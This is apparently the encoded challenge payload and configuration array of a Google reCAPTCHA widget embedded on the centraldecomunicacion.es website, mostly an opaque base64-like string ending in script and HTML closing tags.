imASw443w4BVw4Q+w45bw5TCh8K2PUnCv2Vrwq9xbV0cwoTChsOUOcK3KnrDi8KOfsKawpDDmcOCc8Osw4vCjMOLwq1mw5w2csKgw5QIwoIPBhZnYnZWJ8KoYk/[base64]/JsKxwoLCn8Onw4gww4LCsMKNw4YNFipLFx5TwrwSw4/DlsOZUsK7HwnCoMOVwpnDnMODfMO7XMObK8KiZsKAQwXDoljCiA3DnmDDhsOYNTLDtVDDkMK7w5wtwpzDjwZ+wrTCssOgZMKGZgVITQ4yw4Z6RsK1wqbDj2BrIcKSwq4Qw7AnC1bCoHV6X0kTJTPCjFtHdz/DnXLDsFpDw6LCjWhxw7bCosKXUyd3wpbCisKNw7Vlw4FYw7xycMO5wp/[base64]/[base64]/Ds2zCusOgCTs1ByXCucKqwplqLlHCkcOPdSXClS/[base64]/CnCPDn3/CsjTCuh1RwqgxLwExPlduw70VeMKow43Dsl/CvMKpFnzDgHXCviPDgg1NM3ESeRsXw6piIcK2WMO1w6BkaizCm8O4w73DgznCvMORCydXEnPDi8OMwoUIw5Qgwo7CrEVOU8KuNcKhQU/Cnkw3wrDDvMO4wrQ7wplrJ8OPwpQZw5giwrcwZ8KKw5vDo8KKPcOxOkfCiQdlwrDCmxHDrsKQwrY6HcKPw4LCjA8oQ2zDoSB/FEDDmjk1w5rCncO4w6hOZg4+BsOpwrvDnMO0RsKzw6Vpwoc1X8Otw7gqRcK3DREaKGBNwoLCsMOLwo/CicO8LQdxwqkmDcONbhfCknLCu8KUwrAzC2sywp5hw60oOsOmM8Oow60kflF6US7DlcOpTMOTS8KdF8O+w6YIwqIJw5nCosKhw7QZOmnCjsKXw4IzJErDj8Odw6/CscObw6h9wrdvB1bDqA/DsmbCg8Onw5nDnxZcccKkwpXDsnh6DSzCnCUOwqxnEMKnZV5USyzDrGsdw7BCwojCtwfDm0QtwrNSN2/[base64]/CvHDDskk9MRNUwpLDpHthHkzCjRXDiMOmIW4hw5JfSyoDfMKZfcK4PV7CmiHDicOrw7UEwohHV1lew6Eaw4TClwDClUMsBcOtK0JiwpdgT8OaOMOnw6/[base64]/CpFLDvcKewr7DkcKawpjChsOKR8KSNsO1flgMwr4Kw58wKX/CiQPCoE3DvMOFw6QfP8OVfXg8wrc2OcOTJiIMw6nCl8Kgw5jDg8KhwoIRHsOFwpHDllvDhsOBRsK3KS/Cu8KLehTCqcOfw798wqPDicOIwpQjHAbCvcK+VAcKw5bCswxiw4rCjhV5eiwsw5cNw695NcOeWG7Cl13CnMOKwr3CjRBQw5/[base64]/Ct3DCuE0NHzvDjcKbdMKxw584w6jDqnjDhgcWw4LCh0fCtMOJPm0wG1IdQ27DtlUswp3Dsm3DuMOAw7XCsBfDncOzd8KGwp3DmsOQO8OXIzbDvisKUcK1WAbDh8O4ScOGP8Kyw5vCnsK5wrQUwobCjHXCnS5RWm9cX2/Do2LCssO/d8OAwrzCiMKTwp3CpMOlwphpeW8QIDgGQmUpO8OHwpHCqyTDr3EWwppLw4nDn8Kxw5A+w5vCn8KXayAxw4NLRcKXRz7DmsOIGcKpRXdTw5DDuVLDscKsZz42E8Omw7nDkAUiwrfDlsObw6d9w4jCuyZ/O8KUVMODQXTCkcKtBkFbwqxFI8OrJBjDn1FNwq5jwqQcwqdjaSHCmA3Ci1fDiyrDiWjDkcOVOyZoKCQywrnDu1A0w6HCh8OXw5U7wrjDicOEVn8aw4BOwrl0f8KVenHCikbDkcKsZVQRPk3Dj8OmICLCtisGw4E6w4YqAAkrPkPDp8KUZiDDqsKgSsKPbsK/[base64]/FQQ7wogTw6VlS8KXw6IRfsK0w4vDiCrDskTDjCwvw61BwrjDmDnDncKnSsOSwo7CtcKGw7QaL17DplRcwp1awoxfwphEw652D8KFNjfClMKLw6jCnMKkTmZrwp99RCp+w63Di3vCuloyRsOZJHvDuzHDp8KJwpTCsyoJw5LCvcKnw60xJcKdwpvDgw/DikzDkQc1wqvDsE3DrHEEX8OUEMK0wrXDmiLDnRrDo8KqwokewqhdLMODw5oHw5UjPsKUwqQuL8OaVEJFMMOiHcOPTQVdw7UXwr3Cv8OOwpprw7DChhfDrkRiSQjClnvChcOlw5tawr/CjyHDtyxhwq3CkcKEwrPCvy5Xw5HDvULClMOkWcKrw7TDgsK7wr/DrWQPwq9WwrvCk8O0I8Kmwr7DsQU3FyAvU8K7woF1QyUAwqdYZcK/w7PCosO7NSDDv8OneMK7c8KbE0sBwoLCi8Ord3vCocKcLU7CssKeYsKIwqQlYB3CrsO/wpDDtcO4f8K1w4cyw5djOCU7FXhzw43Ci8ONf1xnXcOaw5/[base64]/ZG8lwrDDgmF1GMOXwqvCnsO9w67Cs8Kxw5YNwoM3wrZcwrpPwojDrXJWwoBNYgjCncOWV8O2wrdHwojDkwJjwqZxw6vCqAfDqyrClsOewo5wHsK4IcKvI1XCj8KUC8Otw51Fw7/DqDR0wptaM1nDi09xw54yYwNpRmXDosKxwoHDj8OlUhQJwoLChEUQSsOTIk5Rw510w5bCoUTCmFHDinTCvMOuwp4rw7lKw6DCr8OkW8OeIDrCpsKWwrIqw6pzw5QLw4h0w4wSwr5KwoQiNUV0w4E7QU0yQj3CgWEowp/[base64]/[base64]/DosKmOinCscKMwpAmw450HsOHMDzCnMKmw6TCosOVwp3CvHs2w5TCnysiwrNKWCLCvcKydhAYBQVjNcKbQsO8Ozd4McKww5LDgURIwoM4IkHDt2p/w4jDsl3Cn8KecCh/w5TDhGFWw6TDvA5zY3nDpBvCgx7CvsOjwqfDgcOwan/DjQfDjcOIGz1ow5vCn2p5wrQlQ8K3C8OtWDgiwptPUsKRDi43wqQlwqXDrcKjHsKiUyTCoxbCtWnDrEzDvcOMw7bDh8O1wpl9XcO3OClBQHcNJCvCu23CpxfCtXbDmycEKsO8OMK1wq/CiTfDuXnDlMOGQkPDqsKVDsOtwqzDqMKGVcOpI8Kgw6wxH31ww7nDnFrDq8Kiw6LCkCPDpnfDrCthw6vCicKowoYPJcOTw6LCt2rDrMOvHD7DtcOfwrwqez1/[base64]/[base64]/w5kzScK9B8Krw7HCssK0SRJ7HHHDu8KrUcKeDUUVd3vDvMOeS2BbFDsMwqVCw6AbCcOyw5VAw6vDgwxKSWjCksKLw4MRwpYkPC03wpLDtcKTF8OgTwXClcKGw43Cm8KDwrjDtcK2wobDvijCm8Kew4YlwrLCocOgOUDCo39bd8Kswo/DqMOOwoUZw7BgUcO4w5paG8OjGsOmwrHCvRchwqfCmMO5VMKkw5hjOVVJwrZXw4HDsMOtwqHDpEvCv8OqQ0fDicOwwp/Cr10NwpQOwpZkRMOIwoAcw6PDuRwoQD4ewoDDnV7CnGMHwpgLwqHDrsKZLsK2wo8Nw6RGe8Oyw4ZNwqEuw6bDr3PCisOKw7JiDQBBw5tnEy3DpWbDrHdcMg9Fw5hSEURfwpEfCsO8cMKBwofDhW3Ct8K0wp/Dn8OQwp59aSHCgkBpwqQmIcKFwoPCnlUgHnbCuMOlO8OyB1c0wp/DrAvCu1J6wqISw5jCv8KEUBlwektTNMKERsKmVsOCw4XDnsOOw4kdwpc/DmjCkMO4eRgUwqPCtcKQahp2XsKyVy/[base64]/CuG9bIsKyXCvDl8KAacKNYMKow50Dw4Itwq/CqcOnwpzDl8Kawp9+wqXClsOswrfDhGfDp0AyAjtXcjRfw4FJKcO/wrh7wqjDkVoIDWnCr2YBw7UVwrV7w6zCnxTCi38+w4bCsGZ4wqLDkCTDjUkWwq9CwqBfwrMVOV3DpMKjasO3w4XClcOnwqwIwo5QNk9eeRkzam/Cm0IHb8O3wqvCnicDRgzDlAR9TcKFwrbCn8KZScKSwr1Zwqkdw4bCgSZwwpdMIz81djtIbMOZAsOhwr4jw7bDgMKZwp17PMKLwqFHNcOQwpMOIi4Zwrluw6PCqMONEsOAwrzDhcOFw7zCiMOLZRwZUz/Dlz1kGcO7wqfDoj/[base64]/Dk8KVH1/ChMOdfVPDisKGw6E+wrfCgS1Ewp7Ct03DvyvDgMKKw73DkzExw6XDocOBwojDn3DCmcKsw6DDg8O3fMKTPQYkFMOYZk9aLHkEw49mwobDmCTCm1rDtsOyDCLDiS/[base64]/w5PCjmp0w4fDkQXDmRkTCA9kwp4TSMKXw5PDh3zDtcKIwonDuggvGsO/fMK/[base64]/CnxXCkAnCgCtLF8KGMys9w4xewqTDj8KVw4LDoMKfR2VVw5rCugp0w4wuaCNWBwbCuEPCjzrCrsO8wpcUw6DDhcO1w7pIPwcETcK7w6nCghPCqkTCg8OBZMK2wqXCsSfCiMOgG8OUw7IMOkEifcOhwrJJKB/DqsOCF8Kfw4XDjXUzXTnCtTkwwqplw7PDt1XClDsCw7jDqMK/w5UfwrbClEAiDsKpXUIfwqFZHsKVQT/[base64]/CnifDkDrCm8OwwqbCkMKyBsODw5twAcOfw5w1wow1VcOnDDHCjAcvwpjDqMK7w6zDsn7CtVjClhxiMMOtOcO9IiXDtMOuw6VDw6MgfBDCnifCvMKswpbCn8KFwqfDgMKgwrDChSjDthcoEATCkwdow4/[base64]/DmwIVYMKww5k5wr1xwrV5w5FXwqnCqzBBRMKHHcObwos9wrPDr8KRLsOJcQjDjcK4w77CvMKVwo8SKcKtw6rDhg4uQ8KHw7QES20OU8OdwolANy10wrMuw4UwwqbDqsKswpZLw7dswo3CqntHDcKLw7vCvcOWw5TDgQbDgsKpL3t6w6kjHsObw5x/LQjCoUnCmEcYwp7DvifDnmLCpsKoecO7wpFywq3Ci1bCnmLDk8KhJyjCvMOtU8OEwpvDpnNxBFXCpsOLQQXCuVBMwrvDpsK6cW/Dl8Ojw51Aw7UPeMKwd8KwU17Dm3TCggYjw6NyWmbCvMKRw5nCtcO9w57Cp8KEw6QvwqE7w5zCksOpw4LCmsO1woEAw6PCty3CkUB8w5/Dm8Ktw5LDu8KswpjCg8KRGTPCncK3em8tKMKoN8KUAhTCgcK6w7dbw5fCgsOJwpDCi0Z0YMK2MMKfwprCrMKlFTfCsA5fw7DDm8OiwqrDncOSwpIjw5wewp/DnsOLw5rDq8KuLMKQbRzDusKYFsKGckDDgsKwFgHCqcOLXDfDgMKlZsK5acODwooIw5oiwr13wp3DuzXDnsOlXsK8w6/DmArDmkAQWRLCkXUSa1XDijjCiwzDnD/DnMKXw49swoXDlcKFwqBxw4MPXylgwrJ6ScOSesOeKsOewrkCw6wVw5PClg3CtMKPTsKnw7vCqMOdw7lUQ27CrDnCrsOxwqHDtCgfcXlEwo5+F8K+w7tmDMOxwqZMwo5uUcOZKVFDwonDhMKrL8O4w6ZhTDTCvi3CrDbCuXcyexDCmnDDhcOqTmIDwotMwo/CgFlRTD8LSMK/QBfCvMOJfcKdwrlqRMKzw5IGw4rDqcOmw4Urw5MIw4wxRcK/[base64]/[base64]/CqTodasK4w4/DkcKVwp/DgcK2w55zwq0uw7vDi8K+dcKiwpHChVbCksKpf1/Ds8KmwqcRHi/CocKoDsOQG8Odw5PCvsK+JD/Cu1PCpMKvw784wppFw75WWWUPDBcrwprCuFrDmi1mVBJ3wpc1ey1+BMOrJ1Vvw4QSST4AwqAPdcK/fsOZdRnDsDzDnMKBw63CqnfDoMO9YCcGEDrCicKlw4jCscKuGMOVfMO3w4DChhjDgcKeKBbClsKIJcKrwrzDk8OSQV3DhwDDlULDi8OgcsO1bsOqe8Okwr8lDMK3woDCjcOsBjLCkjEpwpDCnE1/wqFaw5PDk8K2w4cDFMOFwqHDs03DtmXDusKMFWp/PcOVwoXDr8KENWpLwojCr8Kowod6G8K6w6zDoXxUw6nDlSc0wqjDmxoewqwTM8Okwq44w6V7V8O9TzbCvidlWMKBwprCo8Olw5rCs8Ohw4VOTS/CgsO/wq3CgQoXfMOQw5U9VMOHw5oWSMKGw7PChxImw7kywqjCrRcaasOQwp/[base64]/clTCqlR8NGZSwovDo8O/fcK4UcOawr0mwoxEw4HCosO+wpHCt8KTDSzCognDtXBIaE/Cs8Opwq8bUzJRw4rCj1hdw7bCrMKuKMKHwpEVwol9wr9Rwo5fw4XDnVHCuljDjxPDhSjCmj1MEsOJI8KMdmLDji3DjwYiOsK1wqvCm8KDwqIUacK6DsOwwqHCjsKYA2fDk8KawpAbwpJ2w57CncONS2HCjsKqK8OTw43ClsK5w78QwqAeLzPDuMK4Y07Coh/CvxUsaHBaRcOiw5PDsFF5PnvDocKGP8KJOMOpJSkDWEUzUznCj2zDqcKRw5HCg8Kiwqpkw7/DgibCqgLCozXCqsOUw4rCqMOUwpcIwrsYfyVxZndRw7rDhRzDmHfDnHnCpsKdMn1kQHA0wqAvwqUJScKOwoUjeFTDkcOiw4/Dt8KRMsOTbcKvwrLCnsKqwqHCkDrCg8O8wo3DpMOrVTUFw5TCqcObwpnDsBI8w6nCgMKTw7PCjgMqwr4sJsKmDA/CqsKHwoJ/e8OnflPDpmxSHG5POsKiw7pKAh3DqVfDgBV2FA5UT2zCm8OewqzCvSzDlRkuNgpnwop/S0gXw7DClcKtwqFuw45Tw4zCiMKkwpsuw6oMwoDDskjCsiLCpMObwrHDmg7DjW/DlsOhw4Arwr9Iw4IEEMOHw47DtysHBsKnwpU7W8OZFMOTM8KPQgdeIcKJNcKeS2koFXwWwp83w43DslBkYMKpDx8Swp5eZX/CjzXCtcORwroTwpbCisKAwrnCokTDlkw0wqYKP8Ogw4lcw7nDnMKeOsKLw7zCnQoFw64cN8KNw7YAfUAKwqjDhsKcBsKHw7QYWmbCt8Ooa8KTw7TCm8Ojw6ldPsOSw6nCkMKxacK2flnDvsOXwofCnyPClzbCiMKjwr/CnsOSRMOWwrXCv8ONflnDq2PDmwnDusKpwphQwpPCjBkmwpYMwq0JQMOfwrfCujvCpMK4JcKNaTRcC8ONEC3CpsKTCxkwdMOCJsKTwpBkwrPDikk/HMOmw7Q8ZCnCs8KDw57DnMOnwp8hw6TDgnIcaMOqw5sqeWHDkcKEZ8OWwqbDkMOOP8KUScKrw7IXUUlowqfDsA1VUcOJwprDrSoKJsKYwopEwrZfDhIYwp1YHB9JwrhJwptkWz5mw43DgMKtw4BPw7hoDx3CpMOhESPDocKkNMO2wp/DmDQvXcKFwqNbwrElw4tvwrM0KlbCjhvDi8KpPcKcw4MJfcKlwqDCk8O6wq8qwrwHVxNJwoHDvMO0WyZtS1DDmsOqw4pmw4wiW1M/w57CvsKDwpTDoUrDtcOTwrE6cMO8RkQgNhliwpPDsGvChMK9B8O6wrlUw69YwrYbdG/[base64]/H1jDqVRMw4Zqw59RwqDDhF0zwqRwwqjDqMKNw6IBwqnDs8K0VB1rJMKOVcOYFsKowrXCr0zDvQbChjgfwpXDqFDDgkUWEcKNwqXCrMO4w7vCicOywpjCo8O9bcOcwpjDiw7CsT/Cr8KLEcKmbMKOexVBw4bCl2LDiMKIS8OTaMOHFRMHesKAbMONcgTDuSdLHcKvw4/CoMKvw7nCu0lfw7szw6F8w65jwrPDkyDCgDIVw53DoQTCgcOVfxMmw7NXw6cawrA6HcKsw680H8K3wozCocKuQ8KHUiBCw6bDjsKaPkJTDG3DuMKYw5PCjj7DkBLCrsODBzbDjcKTw63CqAs5WsOIwrR+UnMQTcK/wpHDjTfCt3YOw5V4aMKZEDNDwrzDtMOOSWZjQAvDqMK3SV3ClmjCpMObd8O9YVtkwohYCcOfwqDCszY9fMOoYMOyElbCrMKgwpwsw5XCnXLDvMK6w7UfTi1Ew6jCs8K6w7pfw5VkEMOvZwM/wqjDscKYEnvDkB3DpAtFTsKQw5BWHcK/A0J3wo7CnxhGF8KQecOpw6TDu8OyJcOtwp/DnBHDuMO2VUQuSTpgfm/Dmz/DicKEO8KbHMKpVWbDtGk3bAobC8Oaw7Jpw4PDoAgtCVphScOawpFYTUVDSwpIw5BKwq4Pd2J/IsKDw4BOw7g0aUNOMhJ2KhLCkcO/EXtQwqnDscKsdMOdU13CnFrCkxZBUBLDqsOfV8KbdMKDwrjCl1/ClzNww7rCqjDCs8K0w7AfW8O6wqxVw7wMw6LDjMOtw6jCkMKkG8OcLVY3MsKnGldZTMK4w7jDnxLClMOSwr7CnsOkEzvCqjUTX8OkKBLCmcO+DsKVemHCnMOKZMOAIcKqwp/DoRkhw783w4rCj8OcwrpLSjzCmMOvw4IgOjxWw6M2IMKxZ1fDucOBXAFEwpjCrg8Jb8OAJ2LDvcKGwpbDikXCtWLClsORw4bCrmIDQ8KaJkDCqTfDu8Kiw5grwq/[base64]/[base64]/wo3Dh8KUwoPDmQhKwp0kG8Ksw789XMKKwpPCusOoTcK6w6czdFwRwqrDlsOWczjDrcKHw6x0w4PDvXIYwpNLR8OnwoLDo8KlD8K0MR3CvTdAf1DCrMKlL0LDqUfDuMOgwofDhMO2w7A3cTvDi0XCpURdwo94T8KbL8KoBATDn8O4wodAwopCd2/Cl0zDvsKkPyg1BjxjAmvCtsK5wpcpw7DCpsKPwpwCBTsFEH8QW8OZFsOaw49VTsKJw7s0woJWw63DoQnCpxLCgMKRGngiw6jDsiFWw5/ChcKFw5EQw7JUEcKuwqUiOcKYw6Eqw6LDi8OCZMKpw4rDhMO4GsKTFsKGY8OnKHXDrgvDhCJuw7/[base64]/w75nwqnCjMOHwrB0M8KMLcOWJMKoTnnCixTCjC4jw6fDq8OefFFjeWjCnHVjfh/DjcKee0zDoQLDonbCo28uw459LDbClMO1GcKiw7PCqMK3w7XCiU4HBMKeRhnDhcOjw7PCjQXDnw7CgsOGQcOvc8Kvw4JDwonDpxtDCFZ8wrp+wqxDfWJAfgVcw5wiwrxLw5fDlgUTJ23DmsKMw499wosvw4DCm8Khwp/Di8KTT8O0dQB6wqdnwqAlw7dWw6cEwqPDsT7CpH/CucO3w4ZFOGFQwqfDpMK+U8ODdWYhwr0yGg0UY8OMZV0/[base64]/w6lxwo4hwq8vwotlw5JQAcO+w4c+w4zCpCMTLnXCsMOHbcKlK8Orw5dEMMOXWHLCgx8Lw6rCoB/[base64]/DiXnCkXrDozzDkMOhw7pjw6NOwpjCvMOaw4LCsFI5w7k+D8OKwprDrsOzwqHCvT4Dc8K4CcK8w4IeAwHCnMKbw5MeSMKLVsOlaRbDgsKowrE7NB4WWj/Cg37Dg8KQBEHDolhAwpHDl3zDiUzDq8OzJBfDhl3Ck8OHb2k5wq05w7M2SsOpP3h6w7rCo1LCvsKfOXrCjV/[base64]/Cgk8hCEfDtkN6w4LCijzDiG0xwqIsbcO6wpHDicKZw6rCvcOSFyLDmywjw4bDsMOgN8K1w4Edw6/DokjDjSfDo0LCjEdmX8ORSx7DmCxow6fDj309wqtDw4UrEnPDnsOqPMKwU8KPCcOhYsKVMcObXjJiC8KOScO1VEtRw77CqQ3CjinCgT/CkmzDomBnwqYxPcOSSCUJwpHDuit8CWTCnVoxwo3DqWrDjMKzwr7CpUZQw7LCoR82wrLCosOtw5/DnsKmL23ClcKnLTIpwqwGwopjwoXDpUPDryHDplt0U8O4w45ScMOQwo11XQXDjsOUPFkkAMKpwo/DvznCrHQZJFIsw5HCi8OVY8Olw4VowpB6wp4uw5FZWsO7w4bDpMOsMQnDlsOEwp/CssOrGATCsMKHwoPCp03DkEfDvsO7SzQhQsOTw6FDw5LDinvDusOdScKCSR/DpFLDu8KxecOocVMTw4g8acOtwrIvEsO3KDw+wpnCvcOcwqZBwoY7anzDilU5wq7DpsK7w7PDncKbw74FBmPCusKZdXsLwp3DrMKbBD9KdcOGwovCpRPDjcOLXFsIwq/DoMKCO8O3VW/CgsOTw4LDr8K/w6nDgEF8w6ZjYxVMw7VuUlUvIHzDiMOOFGLCsk/CmkrDj8KYDUfChMK5NzbCg0LDn39aEsOGwq/Cr13CoVE9F1PDrmfDlcKRwr06Jm0IdMOJc8KIwo/CncO0JAzDnSzDmMOwa8OzwpDDlsKqIGvDi3XDmg9rwpHCqMOzAcOrUDRoIWbCp8O9PMOABMOEFXfCmcOKM8Kje2zDhDHCrcK4QcKhwql1wr3CksOrw63CvRYNYkTCqFhqwrXCtMKEMsKJwqDCsUvCsMKqwqfCkMK/HUXDksOQDFlnwog4BnzCncOaw6PDqMOwbVxiw5F/w6rDn1Nyw640dF/CpCdrw6/Cnk3Duj3DnsKmTBHDgsOfwoDDssKsw6skb3ATw6MrKMOtccO4OFjCnMKTwrrCtMOoEMKXwqM7IcO5wobCu8KYw59CLsK2ZsK3UzfCpcOow68Cw5QGw5jDoF/CkMKew5TCoQbDnMKcwoDDpcKGZsOxV0xHw7DCgyMQcMKNw47DqMKHw6/CjsKIV8K2w7/Dh8K9EsOtw6vDhMKRwobDhyw/[base64]/CtMOYNznDicO2w4PDnFvCgMOyQMOYbMOmw61tw5cgw6/DmHjDoW3ChcKgw4FJZn5fGcKDwqzDnnzDo8OxGRnDviYDwpDCgMKawoNFwrPDtcOVwoPDoU/Dji8wDETChx5+BMKVasKAwqA0TMKmcMOBJVE7w5fCpsOSSjHCqcOPwrV6dizDosOMwp9nwpI+LsOQC8K/EQLCqwpJG8K6w4bDqTttVsKvPMO9w701XcONw6AIHmkQwrosFCLCpsKHw5FFSFXDqHFWeQ3DmQNYFMKDwpTDoikBw6vChcOSw5YhVcKXw6rDoMKxSMOcwqXChhnDlhE+LMKJwrYvw6RaNMKuwrIOY8KQwqPCgXdVKA/DpDswUnZqwrjCrn/[base64]/wrjCiMO/w4zCj8KKw43DrMO4CcOLYHvDvsKfSncUw4TDkibClcK7KcK5wrUEwoHCq8OGw4gfwq/ClEsmEMOdw7gzE040DWQMaHsyXcKNw4pYdiLDnk/CqRM9GXjCv8OZw4ZVU31twpZYdUNiNBBNw6Bcw44qw5UCwqfCmFjDqF/Ci07ClSHDqBFHHhFGYVLClUleDMOIw4zDiXLCuMO/L8O6N8OFw7XDqMKCMsKZw6NowoHDqBjCuMKWdQMMDwxhwrs6GTIRw5wewrVMKsK+PsOKwoQrFn/CqBHDvF7CpMKbw7VVYw1CwozDt8OFM8O4IcK3worCksKBF2hXKA7CpEvCisO7bsO7R8KhJmHCgMKCE8OQeMKGF8Olw43DkQfDo15dLMKZw7TCvzvCs3wYwqXDpcK6w6fCqsKCdVLCncKNw70QwoPCp8KMw4HCsgXCjcKBwozDnjTCk8KZw4HCp0rDjsK/XDnCicKYw5LDsWvDoVbCqBoywrQmS8KBLcOmwqnCsETChsOtw6oLW8KEwo3DqsKKZ0towrfCi1fDq8KKw71bw6wSI8KLccKRDMOdPD45wqcmOcKEwp/DkmjCsjIzwrjCiMKJasOpw7lzGMKqPCNVwqFJwrtgQcKKHsK0TsOBWXQhwojCvsO1JHgTfnZxHn9FaGjDi04BDcOTYcO+wqnDrsK4fR9rbMOoGD4FUMK7w7/[base64]/DvMKsw6LCusOmwqzCr8KeMMO/wo7CpF/DhlnCgDJcw59zwrLChU9ywoLCjMOJw73Drw5MAhBLAcOqFsKhSsOKbMKxVgpvwq9vw5c7wo1jME3DtB4hIcKtGMKHw58Qw7jDsMKgSmfClWkew6Q3wpnCvFV+wo9Dw68Edm3DlURZCFVOw5rDscKYEcKKbnzCqcO/wpR3w6zDosOqF8O7wqxyw7ALFUASwpVpNVLCuj7CnSbDi1HDtTTDhA5Gw5bCqDPDnMOCw5bDuADCiMO5KCRbwrh7wpAZw4/DocO5CzxWwqE5wppoKsKTQsOXZMOqXl1wUMK5AwjDm8ONAMKXfAIBwpbDgsOsw7XDjMKjHDoFw5gLFDrDr0XDscOkDsK6wo3DlDXDm8Osw6R5w7skwqlIwqEWw6nCrRd1w6EicBhYwrfDtcK8w5PCg8KmwrrDu8OdwoM8HDl/RMKlw5RKZmclQSMEEgHDkMKOwrtCAsKbwp1uYcK0CBfCijTDmcO2wqLDvWlaw6nCk14BKsKpw7fClFk/[base64]/[base64]/DlRwmwpVQMFXDukVsw7cvSzTDmEzCu0/ClwJ8HlATBMOXw693KsKwPjbDj8OaworDlMOVQsOEZ8KFw6fCk3zCnsObVWtfw6fDj3/[base64]/CkGBiDUzDgMKew6TChjBMOMKpw5obwoHChMKVwpTDo8ORPsKuwr41GcOvT8KoacONeVowwq7Ch8KFNcKiXzt4CsO8MG7DicO7w4MtBSDDo1DDjC/ChsKlw7/DjyvChHLCo8OSwq0Cw5h/wrNiwrnCmMKbwrjDpjdbw6pbWX3DmMKOwrZrX01Zenp/[base64]/Dr8KZC8OGLcO2wqMoMX7CrB0oNH9IwoTCgCkcOcK9w63Crj/DqMO/[base64]/Cg2vCocKUVVDDnGTDhxZOfcKJw6U7w5U7w6kzwqR9wrAFZH5oCFNjcMOgw4DDmsK0cXbCp3vCrcOSw5h1wqPCq8OwKxPCkSNTW8OlecOEIBfCqiALFMOyLlDCnVHDpU4pwqJjYnDDizV7w6ocGS/[base64]/Cg8O9GDrCvQLCsxAiw4LDn0EjSMOpwonCuE5cCyMfwqrDj8OKSFY6HcOETcKxw4TDvCjDnMK+H8KWwpRnw4vDtMKUw4XDtwfDnnzDn8Kfw4/Cv1jDplrCgsKkwp8nw6o2w7RpUjcww7vDvcKqw5YowprDiMKJUMOFwr1WHMO0w7wJe1TCvmUsw5Vkwogowo45wpbDucO8LljCmDnDqA7CsCLDhcKcwqnDi8OwRMOKVcOff1pFw78xw4HDkjLCgcOMMMO8wrpbw5HDvl90aGXClz3CiHkxwrXDuyVnGG/CosODSBZFwp9OWcKLR3PDtDpkL8Oaw5FKw63DgsKcbzHDmMKqwpQrUsOCTgzDkhwbwr0Fw5REVmQGwrPCg8OAw5E/[base64]/CnMKzejE2TMK2cMO4ZsK7w4AFH8KJwo0MPh7DpcKYwqPCmWsMwqfDvDXDjAHCoDY3KW11wqTCsVTCjMOYcMOrwo4mL8KlNcOYwpbClVF/anowGMKTw5YYwp9Bw6pIw6rDtjbCl8OVwr8Nw77CkEASw70+fMO0ZFzCnMKewoLDohHDvQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfRvZEpAAAAAHQA4WlchEZATEd4fxXrDeCLNTYf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,501],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.centraldecomunicacion.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DONDqdst4oyWNZebpeiq9rXvpt5hTT3gb1ziLrREXmE\\u003d\x22,1,0,null,1,1766407642843,0,0,[173],null,[195,1,194],\x22RC-GP4q_VphgJQBYg\x22,null,null,null,null,null,\x220dAFcWeA4Z4Q8fqm3Y2qs9L6b3cLlwGSaG57KTuVEmr6mDWE1W0ou7KsGRld1kICuxXRJkDVPpcG9gd0vrQYcLbS6xjjwLq1MWNA\x22,1766490442800]");
    </script></body></html>